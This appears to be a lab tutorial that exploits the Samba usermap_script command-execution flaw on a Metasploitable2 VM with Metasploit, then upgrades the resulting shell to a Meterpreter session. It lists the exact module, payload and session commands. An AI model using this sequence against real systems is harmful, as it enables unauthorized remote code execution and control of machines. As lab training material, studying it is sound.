The Metasploit Framework contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection.
One of the best feature of Metasploit Framework is that you can easily upgrade your normal command shell payload into Meterpreter payload once the system has been exploited.
Meterpreter is a Metasploit attack payload that provides an interactive shell from which an attacker can explore the target machine and execute code. Meterpreter is deployed using in-memory DLL injection. As a result, Meterpreter resides entirely in memory and writes nothing to disk.
To demonstrate the same, we are using Metasploitable2 VM machine as a target and Kali Linux machine as an attacker machine.
In metasploitable2, we’ll be using a samba exploit against our victim in order to gain a UNIX command shell access. The main advantage of Samba is that makes the file sharing between different systems an easy process for system administrators. So many companies are implementing this service in order to allow their users to transfer files.
Start the metasploit framework by typing “msfconsole” in your terminal.
Let’s start by finding the exploit as shown below:

Command: search samba
As you can see that, we got a lot of results and the exploit which we’ll be using against metasploitable is usermap_script exploit.
This module exploits a command execution vulnerability in Samba versions 3.0.20 through 3.0.25rc3 when using the non-default “username map script” configuration option. By specifying a username containing shell meta characters, attackers can execute arbitrary commands. No authentication is needed to exploit this vulnerability since this option is used to map usernames prior to authentication!
To use this exploit, type the following command:
Command: use exploit/multi/samba/usermap_script
Type “show options” to view more options about the exploit.
Now as you see that, we need to set the RHOST which is the target address (IP address of Metasploitable2 VM Machine).
To set RHOST, type “set RHOSTS <IP>”
Furthermore, to view all payloads list, you can type “show payloads” command which lists out all the available related payloads.
Here, in this scenario, we’ll use the following payload:
Command: set payload cmd/unix/bind_perl
Note: Meterpreter Reverse TCP payload will not work due to non-compatibility.
We see here that our all options have been set up for us, so let’s try to exploit by typing “run” command and launch the attack.
As you can see that, one command shell session has been opened but we can’t run all the commands against the target due to limited shell access.
Let’s move on to second step to upgrade the normal command shell into meterpreter shell.
Now press CTRL + Z to move your current shell access to background as shown below:

Let’s try to find out the upgraded module by typing the following command:
Command: search shell_to_meterpreter
Metasploit has a wide array of post-exploitation modules that can be run on compromised targets to gather evidence, pivot deeper into a target network, and much more.
To use the above module, type use command followed by show options as shown below
Command: use post/multi/manage/shell_to_meterpreter
Note: A module is a piece of software that the Metasploit Framework uses to perform a task, such as exploiting or scanning a target.
In above screenshot, you can see that, we need to set two options i.e. LHOST and SESSION ID.
To view all sessions, type “sessions -l” command which lists out all current sessions with respective ID number.
Now to set session, type “set SESSION 1” and then run the module as shown below:
Alright, now when we execute this module, it will use the session we already have to spawn a new meterpreter session, this will give us the control we want! So let’s execute this module and get our meterpreter!

Type again “sessions -l” to view all sessions.
To interact with meterpreter shell, type sessions -i followed by our meterpreter session number which is 2 in our case.
We were able to compromise the target without landing a fully-fledged meterpreter, and then upgrade the normal command shell that we managed to land instead. This gave us the meterpreter and in turn, the control we wanted!